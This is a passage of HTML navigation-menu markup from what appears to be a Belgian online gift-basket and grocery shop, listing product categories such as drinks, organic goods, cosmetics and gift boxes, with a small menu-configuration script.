            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
